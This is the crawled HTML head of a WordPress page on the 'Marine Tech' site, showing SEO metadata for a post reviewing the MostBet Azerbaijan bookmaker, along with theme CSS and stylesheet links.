

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/
body_size: 33969
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку - Marine Tech</title>
<meta name="description" content="MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку - Marine Tech" />
<meta property="og:description" content="MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку" />
<meta property="og:url" content="https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-08-13T05:19:19+00:00" />
<meta property="article:published_time" content="2022-06-05T22:57:13+00:00" />
<meta property="article:modified_time" content="2023-08-13T05:19:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку - Marine Tech" />
<meta name="twitter:description" content="MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/#webpage","url":"https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/","name":"MostBet Az\u0259rbaycan bukmeker kontoru haqq\u0131nda \u00fcmumi bax\u0131\u015f-icmal \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0411\u0430\u043a\u0443 - Marine Tech","datePublished":"2022-06-05T22:57:13+00:00","dateModified":"2023-08-13T05:19:19+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"MostBet Az\u0259rbaycan bukmeker kontoru haqq\u0131nda \u00fcmumi bax\u0131\u015f-icmal \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0411\u0430\u043a\u0443 - Marine Tech","datePublished":"2022-06-05T22:57:13+00:00","dateModified":"2023-08-13T05:19:19+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"MostBet Az\u0259rbaycan bukmeker kontoru haqq\u0131nda \u00fcmumi bax\u0131\u015f-icmal \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0411\u0430\u043a\u0443","name":"MostBet Az\u0259rbaycan bukmeker kontoru haqq\u0131nda \u00fcmumi bax\u0131\u015f-icmal \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0411\u0430\u043a\u0443 - Marine Tech","@id":"https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку Comments Feed" href="https://marinetech.com.pk/2022/06/05/mostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F05%2Fmostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F05%2Fmostbet-azrbaycan-bukmeker-kontoru-haqqnda-umumi-baxs-icmal-informatsija-ot-kompanij-baku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
